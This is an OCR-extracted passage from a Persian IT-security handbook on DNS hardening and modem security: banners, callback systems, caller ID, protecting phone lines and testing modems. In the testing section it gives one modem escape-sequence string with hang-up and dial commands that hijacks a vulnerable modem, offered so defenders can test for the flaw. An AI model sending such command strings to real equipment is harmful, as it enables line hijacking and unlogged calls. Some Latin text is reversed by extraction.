- سرويسدهندة نام خود را طوري پيكربندي كنيد كه براي كاربران خارجي، queryهاي بازگشتي و تكرارشـوندة DNS را بـه اجرا در نياورد. اگر سرويسدهندة شما در مورد يك تقاضا نتواند اطلاعات مورد نياز سرويس گيرنده را بيابد، آن سرويسگيرنده خود queryهاي لازم براي تبديل نام مورد نظر را صادر ميكند، اما queryهاي بازگشتي منابع سرويسدهنـدة نـام را بكـار ميگيرند و لذا نبايد براي كاربران خارجي مورد استفاده قرار گيرند. در سيستم BIND، دسـتور recurtion-allow مـيتوانـد بررسي كند كه كدام سرويسگيرنده ميتواند queryهاي بازگشتي صادر كند.
- اگر پايگاه خاصي را ميشناسيد كه سعي دارد به سرويسدهندة نام شما حمله كند، ميتوانيد براي جلوگيري از فرستاده شـدن نتايج queryهاي سرويسدهندة نام به آن از دستور bogsns سيستم BIND استفاده كنيد و يا نام آن پايگاه را به فهرسـت سياه ديوارة آتش خود بيفزاييد.
- چنانچه قابليتهاي بهروزرساني DNS پويا را بكار ميگيريد، رمزگذاري صحيح بهروزرسانيها و يا امضاي رمزنگاريشدة آنهـا را الزامي كنيد و هرگز براي تصديق هويت به آدرسهاي IP متكي نباشيد.







# **فصل هفتم امنيت شبكه**

**كليات** 

رايانههاي بسيار كمي بعنوان ايستگاههاي كاري مستقل بكار ميروند و بيشتر رايانهها از طريـق مـودم، شـبكههـا، و يـا ارتباطـات بيسيم به ديگر رايانهها متصل هستند. اين فصل مسائل امنيتي را براي راهبراني كه رايانهها را براي اتصال به شبكههـا پيكربنـدي ميكنند مورد بحث قرار ميدهد. در اين فصل ابتدا نحوة اتصال رايانه به شبكه را با استفاده از مودمها، مسيريابها، و ابزار بـيسـيم و با توجه ويژه به مسائل امنيتي هريك از آنها مورد مطالعه قرار ميدهيم، و سپس به اصول امنيـت شـبكه در شـبكههـاي IP/TCP - پروتكل غالب شبكه در شبكههاي محلي و نيز اينترنت - ميپردازيم.

#### **مودم**

در مرحلة فعلي از رشد جهاني اينترنت، هنوز دلايل زيادي براي توجه به امنيت مودمها و خدمات تلفني مرتبط وجود دارد. از آنجا كه راهاندازي خدمات تلفني ساده و نگهداري از آن نيز كمهزينه است، بسياري از اين خدمات همچنان مورد استفاده قرار دارند؛ آنچنـان كه برخي از آنها به مدت يك دهه يا حتي بيش از آن درحال كار هستند . به همين دليل حتي با وجود دسترسي وسيع به شبكههـاي محلي و اتصالات پرسرعت، ممكن است دلايل قانعكنندة زيادي وجود داشته باشد كه شما را به راهاندازي يك شـبكه بـا اتـصالات مبتني بر مودم هدايت كند. اگر كاركنان سازمان شما بخواهند در منزل پس از ساعت اداري و يا در تعطـيلات آخـر هفتـه از رايانـة محل كار خود استفاده كنند، بكار بردن يك مودم ميتواند اين امكان را برايشان فراهم سازد. از اين طريق راهبران هم ميتوانند بـا برقراري تماس تلفني با شبكة مورد نظر، آنرا از راه دور پشتيباني و راهبري كنند . در اينحالت وقتي يكي از كاركنـان مـثلاً بـه يـك روستا هم سفر كند، ميتواند با استفاده از مودم به رايانة محل كار خود دسترسي داشته باشد؛ خصوصاً زمانيكه خـدمات اينترنتـي در سطح ملي هنوز ارائه نشده و يا اگر هم ارائه شده، ايمن نيست.

عليرغم همة اين مزايا، استفاده از مودم مخاطرات فراواني به همراه دارد . از آنجا كه مردم معمولاً براي انتقـال نـام كـاربري و رمـز عبور خود از مودم استفاده ميكنند، بايد اطمينان داشته باشيد كه مودم و برنامة سرويسدهندة آن بدرستي نصب شـدهانـد، صـحيح عمل ميكنند، و دقيقاً آنچه كه شما انتظارِ آنرا داريد انجام ميدهند. همچنين به اين دليل كه خدمات تلفني ميتوانـد بـا اسـتفاده از يك خط تلفن آنالوگ ساده و يا حتي يك تلفن همراه برقرار شود، يك فرد معمولي فاقد بدون دانـش يـا مجـوز خـاص از مـديريت سازمان نيز بسادگي ميتواند آنرا مورد استفاده قرار دهد.

مودم يك ابزار براي دسترسي از راه دور است كه در دهة ١٩٦٠ بوجود آمد، براي بار اول در دهة ١٩٧٠ مورد استفاده قرار گرفـت، و در دهههاي ١٩٨٠ و ١٩٩٠ استفاده از آن عموميت يافت. با اين وجود مودمها هنوز هم واجد جايگاه مهمي در چـشمانـداز رايانـهاي امروز هستند. مهاجمان ميدانند كه با يافتن مودمهايي كه بدرستي امن نشدهاند، ميتوانند به شبكههايي كـه از سـاير جهـات مـورد محافظت قرار دارند نفوذ نمايند، و به همين دليل متخصصان امنيت رايانهاي بايد با نكات امنيتي مودمها آشنا باشند.

#### **امنيت مودمها**

استفاده از مودم موجب پديد آمدن مسائل امنيتي ميشود، چراكه ميتواند ميان رايانة شما و جهان خـارج از آن ايجـاد ارتبـاط كنـد . ممكن است افراد درون سازمان از مودمها براي حذف اطلاعات حياتي و محرمانه استفاده كنند؛ و افراد خارج از سازمان نيز ميتوانند آنها را براي دسترسي غيرمجاز به رايانة شما بكار گيرند. اگر مودمهاي شما قابل تخريب و يا برنامهريزي مجـدد باشـند، مـيتواننـد بمنظور گمراه كردن كاربران و افشاي رمز عبور آنها بكار روند؛ و دست آخر اينكه ممكن است مهاجمان بتوانند اطلاعـات انتقـالي از طريق مودم را استراق سمع نمايند.

عليرغم گسترش اينترنت، مودمها هنوز وسيلة بسيار مناسبي براي نفوذ به شبكه هاي شركتهاي بزرگ هستند. دليل سادة اين مسئله اين است كه هرچند شركتها ارتباطات شبكهايِ خود را به شدت كنترل ميكنند، اما معمولاً مودمهـاي خـود را مـورد محافظـت يـا مميزي قرار نميدهند و اين درحالي است كه براي به حداكثر رساندن ضريب امنيتي، مودمها بايد بصورت ايمن راهبري شوند.

گام اول، حفاظت از خود مودم است. اطمينان حاصل كنيد كه مودمها از نظـر فيزيكـي در مكـان امنـي قـرار دارنـد، بگونـه اي كـه دسترسي افراد غيرمجاز به آنها ممكن نيست. هدف از اين نوع حفاظت، جلوگيري از دستكاري و تغيير اتـصالات مودمهـا اسـت . بـا بدست آوردن امتياز دسترسي مناسب به بعضي از مودمها، ميتوان رمزهاي عبور و قطعهبرنامههاي كوچـك را دسـتكاري و سـپس بارگذاري مجدد كرد، و شما بايد بتوانيد از وقوع چنين مسائلي جلوگيري نماييد . ميتوانيد از گزينههـاي پيكربنـدي مـودم (درصـورت وجود) يادداشت برداريد و هر از چندگاه آنها را كنترل كنيد تا از دستكاري نشدن آنها مطمئن شويد.

بسياري از مودمهاي امروزي قابليتي براي پيكربندي و آزمايش از راه دور دارند. اين قابليت باعـث مـيشـود انجـام تغييـرات بـراي كارمنداني كه از راه دور، ادارات مختلفي را مديريت ميكنند سادهتر شود، اما از طرف ديگر سوء استفاده از مودم را براي مهاجم نيـز آسانتر مينمايد. بنابراين مطمئن شويد اگر چنين ويژگيهايي در مودم شما وجود دارنـد و از آنهـا اسـتفادة خاصـي نمـي كنيـد، حتمـاً غيرفعال شدهاند.

جنبة مهم ديگري از حفاظت مودمها، حفاظت از شمارهتلفنهاي آنها است. با شمارهتلفنهاي مودمها مانند رمز عبور خود برخورد كنيـد و آنها را در اختيار كسي جز كساني كه به آن نياز دارند قرار ندهيد. عمومي كردن شمارهتلفنهاي مودمها، احتمال اسـتفادة مهاجمـان از آنها براي نفوذ به سيستم شما را افزايش ميدهد. اگر سيستم تلفني شما اين قابليت را دارد كه شمارهتلفنهاي مودم خـود را تغييـر دهيد، حتماً بصورت ساليانه از اين قابليت استفاده نماييد، و براي مودمها شمارههايي درخواست كنيد كه پيشوند مـشترك بـا شـماره تلفنهاي عادي سازمانتان ندارند و لذا احتمال حدس زده شدن آنها نيز نازل است.

متأسفانه نميتوان شمارهتلفنهاي مودمها را مطلقاً محرمانه نگه داشت، چراكه به هرحال افرادي هستند كه بايد با آنها تماس بگيرند. از طرف ديگر حتي اگر شديداً از اين شمارهها مراقبت كنيد، بازهم مهاجمان با گرفتن تمام شمارههاي منطقة شما، خواهند توانـست شمارههاي مودمهاي شما بيابند. به همين دليل پنهانكاريِ صرف، راهحل مناسبي براي رفع اين مخاطره نيـست و مودمهـا نيازمنـد حفاظ محكمتري هستند.

#### **Bannerها**

Banner پيامي است كه وقتي با يك مودم تماس گرفته ميشود، توسط آن مودم (يا رايانهاي كه مودم به آن متصل است) به نمايش در ميآيد. برخي از bannerها پيش از اينكه تماسگيرنده چيزي تايپ كند نمايش داده ميشوند؛ و برخي ديگر زماني بـه نمـايش در ميآيند كه تماسگيرنده با موفقيت تصديق هويت گردد.

Bannerها به تماسگيرندگان نشان ميدهند كه به سيستم مورد نظر خود متصل شدهاند و بدين ترتيب كـاربرد سيـستم را بهبـود ميبخشند، و همچنين ميتوان در آنها هرگونه هشدار يا ابلاغيه قانوني را نيز قرار داد . اما از طرف ديگر bannerها ميتواننـد كـار مهاجمان را نيز سادهتر كنند، چراكه مهاجماني كه تمام تلفنهاي يك منطقه يا شهر را پويش مي كنند، ميتوانند از روي bannerها تشخيص دهند كه شمارة مودم چه سازماني را پيدا كردهاند. بنابراين از آوردن نام سازمان، شمارهتلفنهاي آن، ساير اطلاعات تماس،

و يا هر اطلاعاتي در مورد سيستمعامل رايانة مورد استفادة سازمان خود در banner خودداري كنيد. همچنين بايد از كلماتي كه به هر صورت معناي "خوشآمدگويي" را به همراه دارند اجتناب كنيد، چراكه ممكـن اسـت از نظـر قـانوني بعنـوان دعـوت از كـاربران غيرمجاز بحساب آيند. ذيلاً پيشنهاداتي در مورد آنچه كه بايد در banner قرار گيرد آمده است:

- اعلام كنيد كه هرگونه استفادة غيرقانوني از سيستم ممنوع است و ممكن است تحت پيگرد قانوني قرارگيرد. (اعلام نكنيد كه استفادة غيرقانوني حتماً پيگرد قانوني خواهد داشت. در اينصورت اگر برخي از كاربران غيرمجاز تحت پيگرد قانوني قرار گيرند و برخي قرار نگيرند، آنها كه تحت پيگرد قرار گرفتهاند ميتوانند نسبت به اعمال انتخابي اين سياست عليه خود از شما شكايت كنند.)
	- اعلام كنيد كه تمام كاربران سيستم ممكن است تحت نظارت قرار داشته باشند.
- به كاربران اعلام كنيد كه با استفاده از سيستم، در حقيقت پذيرفتهاند كه تحت نظارت قرار گرفته باشند و اين موضوع از شرايط كار با سيستم است.
	- در برخي شرايط بهتر است هيچ banner خوشآمدگويي به نمايش در نيايد.

### **طرحهاي امنيتي**

در سيستمهاي امروزي تلفن، اگر مودم رايانهٔ خود را به يک خط تلفن خارجي متصل کنيد، هر فردي در جهان مي تواند با آن تماس بگيرد. هرچند نام كاربري و رمز عبور درجهاي از امنيت را بوجود ميآورند، اما اشتباهناپذير نيستند. كـاربران معمـولاً رمزهـاي عبـور ضعيف انتخاب ميكنند، و حتي رمزهاي عبور مناسب نيز بعضاً ممكن است با ابزار مخصوص كشف و يا حدس زده شوند. به همين دليل انواع خاصي از مودمها و روشهاي استفاده از آنها بوجود آمده كه از رايانه ها در مقابل دسترسيهاي غيرمجـاز حفاظـت بيـشتري بعمل ميآورد.

#### مودمهاي مجهز به رمز عبور

اين مودمها پيش از اتصال تماسگيرنده به رايانه، وي را ملزم مينمايند كه يك رمز عبور وارد كند. مشابه سيستمهاي رمزهاي عبور معمولي، امنيتي كه اين مودمها ايجاد ميكنند را نيز ميتوان با حدس پيدرپي رمزهاي عبور و يا افشاي رمز عبور يـك فـرد مجـاز براي يك فرد غيرمجاز، خدشهدار كرد. معمولاً اين قبيل مودمها تنها ميتوانند يك تا ده رمز عبور را در خود ذخيره كننـد. رمزهـاي عبور ذخيرهشده در اين مودمها نبايد مشابه رمز عبور هيچيك از كاربران براي ورود به سيستم باشد.

#### تنظيم تماس بازگشتي

منظور از تماس بازگشتي تنظيماتي است كه طبق آن شخصي از بيرون با دستگاه شما تماس ميگيرد، به مودم متصل ميشـود، بـه نحوي هويت خود را معرفي ميكند، و سپس سيستم آن ارتباط را قطع ميكند و از طريق يـك شـمارة از پـيش تعيـينشـده بـا آن شخص تماس ميگيرد. اين روش ميتواند امنيت را افزايش دهد، چراكه سيستم تنها با شمارههاي از پيش تأييدشده تماس خواهـد گرفت و لذا مهاجمان نخواهند توانست سيستم را وادار كنند كه با مودم آنها ارتباطي برقرار نمايد. معمولاً تعداد شـمارههـايي كـه در بيشتر مودمهاي اينچنيني ميتوانند ذخيره شوند محدود است.

براي صحت عملكرد، سيستمهاي تماس بازگشتي بايد تماس وارده را پيش از هر برقراري تماس كاملاً قطـع كننـد، امـا بـا كمـال ناباوري اينكار در برخي از خطوط تلفن ميتواند بسيار دشوار باشد، و بنابراين بهتر خواهـد بـود كـه بـراي تماسـهايي كـه از طـرف سازمان برقرار ميشود، از مجموعه مودمهاي متفاوتي نسبت به تماسهاي وارده استفاده گردد.

امكان خرابكاري در سيستم تماس بازگشتي كه از دو مجموعه مودم مختلف استفاده مي كنـد نيـز وجـود وارد. اگـر مهـاجم سـوئيچ شركت تلفن را دستكاري كرده باشد، ميتواند روي شمارههايي كه مودم بـراي تمـاس بـا آنهـا برنامـه ريـزي شـده، يـك سيـستم



ه*دايت تماس <sup>٢٣٨</sup> نصب* كند و تماسهاي بازگشتي را به مودم خود منتقل نمايد. تماسهاي بازگشتي ميتوانند امنيت كلـي سيـستم را تقويت كنند، اما نبايد بعنوان ابزار اصلي حفظ امنيت بر آنها تكيه كرد.

#### مودمهاي رمزگذار

اين مودمها كه بايد جفتجفت بكار روند، كلية اطلاعات ارسالي و دريافتي از طريق خطوط تلفن را رمزگذاري مـي كننـد. مودمهـاي رمزگذار درجة بالايي از امنيت را - نه تنها در مقابل افرادي كه قصد دسترسي غيرمجاز دارند، بلكـه حتـي در مقابـل اسـتراق سـمع تلفني از روي سيم انتقال - ايجاد ميكنند. برخي مودمهاي رمزگذار حاوي كليد رمزنگـاري از پـيش تعيـينشـده هـستند كـه تنهـا ميتواند بصورت جفتي با يك مودم خاص ديگر كار كند. برخي ديگر نيز كليدهايي دارند كه مـيتواننـد طبـق يـك روال مـشخص تغيير يابند تا سطح امنيت را ارتقا دهند. عليرغم تمام اين موارد بايد گفت كه بسياري از مزاياي مودمهـاي رمزگـذار را مـيتـوان بـا هزينة كمتر و با استفاده از پروتكلهاي رمزنگار - مثل SSH روي يك اتصال PPP - و مودمهاي استاندارد هم بدست آورد.

هويت تم*اس گ*يرنده <sup>٢٣٩</sup>

در بسياري از مناطق ميتوان از نوعي خدمات تلفني اضافه به نام سرويس هويت تماسگيرنده استفاده كرد. همانطور كـه از نـام آن پيدا است، اين سرويس، شمارة تلفن تماسگيرنده را مشخص ميكند. معمولاً زمانيكه تلفن شروع به زنگ زدن ميكند، اين شـمارة تلفن روي صفحة كوچكي در كنار دستگاه تلفن به نمايش در مي آيد. بسياري از مودمها مستقيماً واجد قابليت استفاده از اين شـماره هستند، و چنانچه بصورت صحيح پيكربندي و برنامهريزي شوند ميتوانند هنگاميكه شمارة تماسگيرنده را دريافـت كردنـد، آنـرا در اختيار رايانة ميزبان قرار دهند.

روشهاي مختلفي براي يكپارچه كردن سرويس هويت تماسگيرنده با خدمات دسترسي از راه دور وجود دارد:

- برخي از سيستمهاي دسترسي از راه دور ميتوانند طوري پيكربندي شوند كه مستقيماً اطلاعات هويت تماسگيرنده را دريافت كنند و اطلاعات آنرا در كنار زمان برقراري تماس و نامكاربري ارائهشده به ثبت برسانند. بيشتر سيستمهاي دسترسي از راه دور كه ميتوانند با خطوط تلفن ارائهشده روي ISDN معمولي، PRI ISDN، و مدارهاي Path-Flex 1T كار كنند، داراي قابليت ثبت اطلاعات هويت تماس گيرنده در فايلهاي RADIUS<sup>۲۴۰</sup>RADIUS<sup>) م</sup>ي باشند.
- پس از انجام حملات، استفاده از هويت تماسگيرنده براي رديابي مهاجمان بسيار مفيد خواهد بود. برخلاف نام كاربري و رمز عبور كه ممكن است توسط يك فرد غيرمجاز دزديده و استفاده شوند، اطلاعات هويت تماسگيرنده در اكثر قريب به اتفاق موارد مشخص كنندة منبع واقعي حمله مي باشد.
- اگر سيستم دسترسي از راه دور شما فاقد قابليت هويت تماسگيرنده است، ميتوانيد روي همان خط يك مودم ديگر بصورت موازي با مودم اول نصب كنيد، رايانة خود را طوري برنامهريزي كنيد كه در زنگ سوم يا چهارم به مودم اول پاسخ دهد، و از يك برنامة ثالث و مودم دوم براي ثبت هويت تماسگيرنده استفاده نماييد. در اينحالت لازم است كه اين دو فايل ثبت را خودتان بصورت دستي و يا با استفاده از يك ابزار مخصوص با يكديگر تركيب كنيد.
- سيستم ISDN و چند سيستم ديگر تلفني، قابليت ديگري به نام *گروههاي تماس محدود*ٌ آنيز ارائه ميدهند. اين قابليت شما را قادر ميكند كه بتوانيد فهرستي از شمارهتلفنها مشخص سازيد كه مجاز به برقراري تماس با مودم هستند و پس از فعال شدن اين قابليت، تمام تماسگيرندههاي ديگر مسدود خواهند شد.

*238 Call Forwarding* 

*<sup>239</sup> Caller-ID*

<sup>۲۴۰</sup> سرويس تصديق هويت كاربر در تماس از راه دور (*Service User In-Dial Authentication Remote*؛ *RADIUS*(، پروتكلي است كه به سرويسدهندههـاي پايانهاي اجازه ميدهد هويت كاربران تلفني را با استفاده از يك پايگاه دادة راه دور تصديق كنند. اين پروتكل در *RFC* شمارة <sup>۲۱۳۸</sup> توضيح داده شده است. *241 Restricted Calling Groups* 

## **A** @karnil

## **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٣٨١

خدمات تلفني پيشرفتة اينچنيني تنها ميتوانند به اندازة زيربناي شبكة تلفني خود امن باشند. بسياري از سيستمهاي تلفني شركتها به مشتركين اجازه ميدهند تا اطلاعات هويت تماسگيرنده كه روي دستگاه تلفن به نمايش در ميآيد را خودشان تعيين كنند؛ و بدين ترتيب مهاجماني كه كنترل سيستم تلفني شركت را در دست بگيرند ميتوانند آنرا بگونهاي برنامهريزي نمايند كه هر شمارة دلخواه آنها را به نمايش در آورد، و لذا در اينصورت قادر هستند از سد هر سيستم امنيتي كه تنها به هويت تماسگيرنده و يا گروههاي تماس محدود متكي باشد عبور كنند.

## طرحهاي مداخلة فيزيكي

زمانيكه مودم به يك سختافزار وصل ميشود تا براي مسئولان فني خارج از اداره امكان پشتيباني و رفع اشكال از راه دور فراهم كند، مطمئناً بايد از وصل شدن كاربران غيرمجاز به اين مودمها و تغيير پيكربندي تجهيزات خود جلوگيري نماييد. يك روش ساده و كارآ اين است كه خط تلفن را از مودم قطع كنيد و از مسئولان فني بيرون اداره بخواهيد كه قبل از شروع كار خود با متصدي تلفن تماس بگيرند و از او بخواهند كه سيم تلفن را به مودم وصل كند (و يا حتي بصورت برعكس، تا از احتمال انجام حملات مهندسي اجتماعي كاسته شود). سپس متصدي تلفن، خطوط تلفني را به مودم وصل مينمايد تا اين افراد بتوانند كار خود را انجام دهند (و اينكار خود را در دفتر ثبتها مندرج ميسازد) و پس از انجامشدن كار نيز مجدداً سيم را از مودم قطع ميكند.

## **خطوط تلفني يكطرفه**

بسياري از ادارات، مودمها و خطوط تلفني خود را طوري پيكربندي ميكنند كه هم بتوانند با آنها تماس تلفني را آغاز كنند و هم بتوانند تماسهاي دريافتي را پاسخ دهند. اين روش ممكن است به نظر يك روش اقتصادي براي استفادة حداكثر از مودمها و خطوط تلفن بيايد، اما متضمن مخاطرات امنيتي زيادي است. از مودمهايي كه توانايي برقراري تماس دارند ممكن است براي برقراري تماسهاي رايگان و البته در حقيقت به خرج شما استفاده كرد. وقتي روي مودم، هم آغاز تماس و هم پاسخگويي به تماسهاي دريافتي ممكن باشد، دستكاري و سوء استفاده از سيستم تماس بازگشتي يا اشغال خطوط تماس ميتواند امنيت شما را خدشهدار كند.

درصورتيكه از مودمهاي جداگانهاي براي آغاز تماس و دريافت تماس استفاده كنيد، امنيت سيستم شما ارتقا پيدا ميكند. در بيشتر ادارهها هزينة برقراري خطوط تلفني اضافه در مقايسه با كارآيي و امنيت آن بسيار ناچيز است.

علاوه بر اين موارد، ميتوانيد هر از چندگاه پيكربندي خطوط تلفن خود را كنترل كنيد تا از صحت نكات زير مطمئن شويد:

- مطمئن شويد در آندسته از خطوط تلفن كه قرار نيست با آنها بتوان تماسهاي راه دور برقرار كرد، امكان انجام اينكار وجود ندارد. شايد اصلاً لزومي نداشته باشد كه خطوط تلفن عادي شما قابليت برقراري تماس راه دور داشته باشند.
- مطمئن شويد با استفاده از خطوط تلفني كه تنها براي تماسهاي دريافتي بكار ميروند نميتوان تماسي با خارج از سازمان برقرار كرد.
- مطمئن شويد خطوط تلفني كه از آنها تنها براي آغاز تماس استفاده ميشود نميتوانند دريافتكنندة هيچ تماسي باشند. "هدايت تماس" قابليتي است كه ميتوان از آن به اين منظور استفاده نمود.

## **حفاظت از مودمها و خطوط تلفن**

هرچند حفاظت فيزيكي مودمها و خطوط تلفن معمولاً ناديده گرفته ميشود، اما بايد گفت كه پرداختن به آن به اندازة ايمن كردن رايانهاي كه مودمها و خطوط تلفن به آن متصل هستند مهم است. رعايت نكات زير را هرگز از ياد نبريد:

#### دسترسي فيزيكي به خطوط تلفني خود را تحت نظر داشته باشيد

مطمئن شويد كه خطوط تلفني شما از نظر فيزيكي امن هستند. تمام جعبهتقسيمها را قفل كنيد و سيمهاي تلفني را در سيمپوشهاي مخصوص الكتريكي قرار دهيد كه درون ديوارها و يا حداقل در يك محفظة قفلدار باشد. مهاجمي كه به خط تلفن شما دسترسي فيزيكي داشته باشد ميتواند مودم خود را به آن متصل كند و تماسهاي تلفني شما را پيش از آنكه به رايانة شما برسند از آن خود نمايد، و سپس با گمراه كردن كاربران، نام كاربري و رمز عبور آنها را بدست آورد. همچنين مهاجم ممكن است بجاي دزديدن تماسهاي تلفني، آنها را فقط تحت نظر بگيرد و با اينكار نسخهاي از تمام اطلاعات ارسالي روي آن خط تلفن از هر دو سمت را جمعآوري و براي خود نسخهبرداري كند. در اينصورت مهاجم نهتنها رمزهاي عبور سيستم شما، بلكه رمز عبور تمام سيستمهايي كه كاربر به آنها متصل ميشود را بدست خواهد آورد.

#### اطمينان يابيد كه خطوط تلفنيِ مخصوص دريافت تماس، اجازة هدايت تماس را نميدهند

اگر سيستم تلفن شما قابليت هدايت تماس داشته باشد، مهاجم ميتواند با دستكاري در پيكربندي، تمام تماسهاي دريافتي را به شمارة مورد نظر خود منتقل كند. اگر در اين شمارة جديد، رايانهاي قرار گرفته باشد كه رفتار آن مثل سيستم شما تنظيم شده باشد، ممكن است كاربران فريب بخورند و نام كاربري و رمز عبور خود را وارد نمايند.

از شركت تلفن خود بخواهيد قابليت پرداخت شخص ثالث را براي سيستم شما غيرفعال كند بدون وجود قابليت پرداخت شخص ثالث، افراد نميتوانند هزينة تماسهاي خود را به گردن خط تلفن مربوط به مودم شما بيندازند.

#### استفاده از يك خط استيجاري مستقيم مخابراتي را مد نظر داشته باشيد

اگر همة استفادة شما از مودم به يك محل بيروني خاص مربوط ميشود، به فكر اجارة يك خط مستقيم مخابراتي باشيد. خطوط استيجاري مستقيم (lines leased(، مدارهاي اختصاصي ميان دو نقطه هستند كه توسط شركت مخابرات ارائه ميشوند و مثل كابلهاي اختصاصي عمل ميكنند كه نميتوان از آنها براي آغاز يا دريافت تماس استفاده كرد. بنابراين استفاده از چنين خطي شما را قادر ميكند كه بتوانيد تماس خود با آن ادارة بيروني را حفظ كنيد، اما درعين حال اجازه نميدهد كسي با مودم شما تماس بگيرد و سعي در نفوذ به سيستم شما نمايد. غالباً خطوط استيجاري مستقيم هزينة بيشتري از خطوط معمولي دارند، اما امنيت زياد آنها ميتواند بعنوان جبران اين هزينه درنظر گرفته شود. اين خطوط يك مزيت ديگر هم دارند و آن اينكه معمولاً انتقال داده از طريق آنها بسيار سريعتر از انتقال داده از طريق خطوط معمولي تلفن است.

### **آزمودن مودمها**

پس از اتصال مودم، بايد توانايي آن در برقراري و دريافت تماس را بطور كامل بيازماييد. اول مطمئن شويد كه مودم در شرايط عادي بصورت صحيح عمل ميكند. پس از آن اطمينان حاصل كنيد در حالتي كه حادثة غيرمنتظرهاي رخ ميدهد، رايانه بصورت واكنش قابل قبولي دارد. بعنوان مثال اگر ارتباط تلفني قطع شود، رايانه بايد تمام پردازههاي مربوط به آن ارتباط تلفني را از حافظه و كاربر مربوطه را از سيستم خارج كند، نه اينكه اجازه دهد تماس *گ*يرندۀ بعدي به *دستورپرداز* ٢<sup>٢٢</sup> كاربر قبلي دسترسي داشته باشد. بيشتر اين آزمايشها بمنظور كسب اطمينان از ارسال صحيح سيگنالهاي كنترلي مودم به رايانه است (بطوريكه رايانه همواره از برقرار بودن تماس اطلاع دارد)، و نيز اينكه رايانه با در اختيار داشتن اين اطلاعات، از خود رفتار صحيحي نشان ميدهد.

## **آزمون شروع**

درصورتيكه مودم خود را براي برقراري تماس تنظيم كردهايد، لازم است بررسي كنيد كه هم در زمان ايجاد و هم در زمان قطع تماسها، بصورت صحيح عمل ميكند. براي آزمودن مودم، بايد با رايانة ديگري كه از قبل ميدانيد بدرستي رفتار ميكند تماس

**A** @karnil

بگيريد. (با همان رايانهاي كه ميخواهيد از آن تماس را ايجاد كنيد تماس برقرار نسازيد؛ چراكه در اينصورت اگر مشكلي بوجود بيايد متوجه نخواهيد شد كه اشكال كار از كجا است.)

عمليات آزمون را بدينصورت انجام دهيد:

- .١ سعي كنيد با استفاده از يك برنامة شبيهساز پايانه، با يك رايانة راه دور تماس بگيريد. هر بار كه رايانه پاسخ ميدهد قاعدتاً يک *اعلان ورود*\*\*\* دريافت مي كنيد. در اين مرحله شما بايد قادر باشيد از راه دور به رايانه وارد شويد و طوري از آن استفاده كنيد كه گويي مستقيماً به آن متصل هستيد.
- .٢ اتصال با رايانة راه دور را با درآوردن سيم تلفن از مودمي كه ارتباط را برقرار كرده قطع كنيد. برنامة پايانه بايد متوجه قطعشدن اتصال بشود.
- .٣ بار ديگر با رايانة راه دور تماس بگيريد و با خاموش كردن مودم اتصال را قطع كنيد. مجدداً برنامه بايد متوجه موضوع بشود.
- .٤ مجدداً با رايانة راه دور تماس بگيريد. اينبار همينطور كه اتصال تلفني برقرار است از برنامه خارج شويد. در اينحالت مودم بايد بطور خودكار ارتباط را با رايانة راه دور قطع كند.
- .٥ براي آخرين بار با رايانة راه دور تماس بگيريد. اينبار اتصال را بصورت نرمافزاري و با kill كردن پردازة پايانه در رايانة خود (يا از پايانهاي ديگر و يا با استفاده از برنامة Manager Task در سيستمهاي تحت Windows (قطع كنيد. باز هم مودم بايد بطور خودكار ارتباط با رايانة راه دور را قطع نمايد.

ساير مواردي كه در مورد برقراري تماس ميتوانيد كنترل كنيد به شرح زير هستند:

اطمينان حاصل كنيد كه هيچ راهي براي ورود به حالت برنامهريزي مودم با فرستادن *رشتههاي فرار* <sup>۲۲۲</sup> وجود ندارد. يک رشتهٔ فرار، دنبالهاي از كاراكترها است كه به شما اجازه ميدهد كنترل مودم را بدست گرفته و آنرا برنامهريزي كنيد. مثلاً بيشتر مودمهايي كه از سري دستورات "AT) "كه توسط شركت سازندة مودم Hayes طراحي شده) استفاده ميكنند، با دريافت يك وقفة سهثانيهاي، ارسال سه علامت مثبت (كاراكتر پيشفرض فرار) بصورت پشت سرهم؛ و يك وقفة سهثانيهايِ ديگر، به حالت برنامهريزي ميروند. اگر مودم شما در واكنش به اين ورودي پاسخ "OK "بدهد، در اينصورت با دريافت يك رشتة فرار قابل برنامهريزي ميباشد. بسياري از برنامههاي كنترل مودم تحت UNIX رشتة فرار مودم را غيرفعال ميكنند. اگر اين قابليت فعال نشده باشد، در برخي از مودمها دريافت رشتة "611ATDT;0rATH\+++ "باعث ميشود مودم اتصال فعلي را قطع كرده و با شمارة "٢١١" كه شمارة بين|لمللي تعمير تلفن است تماس بگيرد. (در برخي از مودمها بايد ميان "+++" و "r" يك مكث سهثانيهاي وجود داشته باشد و در برخي خير، چراكه فاصلة سهثانيهاي توسط Hayes به ثبت رسيده و بسياري از توليدكنندگان مودم تصميم گرفتهاند كه از آن استفاده نكنند.) چنانچه قابليت رشتة فرار مودم غيرفعال نيست، مستندات مودم خود را بخوانيد و يا با فروشندة آن تماس بگيريد تا روش

غيرفعال كردن آنرا بياموزيد. در انجام اين گام ممكن است مجبور شويد كاراكترهايي را در فايل پيكربندي نرمافزار مودم خود تغيير دهيد.

• بررسي كنيد كه آيا مودم دسترسيهاي همزمان را بدرستي از يكديگر جدا ميكند يا خير. مطمئن شويد كه هيچ راهي براي كاربران وجود ندارد كه بتوانند به مودمي كه درحال حاضر مورد استفادة كاربر ديگري است دسترسي يابند.

اگر پس از قطعشدن تلفن، برنامة پايانه از حافظه خارج نشود و يا اگر با فرستادن يك رشتة فرار امكان بازگشت مودم به حالت برنامهريزي وجود داشته باشد، ممكن است كاربر بتواند تماسهايي برقرار كند كه هيچيك به ثبت نرسند. اين كاربر حتي ممكن است

 *243 Login Prompt 244 Escape Sequences* 

#### ٣٨٤ **راهنماي امنيت فناوري اطلاعات**

بتواند مودم را طوري برنامهريزي مجدد كند كه بدون توجه به اينكه قرار بوده با چه شماره تلفني تماس بگيرد، با يك شمارهتلفن خاص ديگر تماس حاصل كند. از طرف ديگر ممكن است يك اسب تراوا نيز عمليات كاربران شما را دنبال كند.

درصورتيكه مودم پس از خروج برنامه از حافظه اتصال را قطع نكند، ممكن است باعث شود صورتحسابهاي تلفن بسيار سنگين شوند و از آن مهمتر اينكه ممكن است كاربري كه درحال استفاده از رايانهٔ راه دور بوده، همچنان در آن بصورت *واردشده*°۲ باق<sub>ی</sub> بماند و در اينصورت كاربر بعدي ممكن است به حساب كاربر قبلي رايانة راه دور دسترسي پيدا كند.

## **آزمون پاسخ**

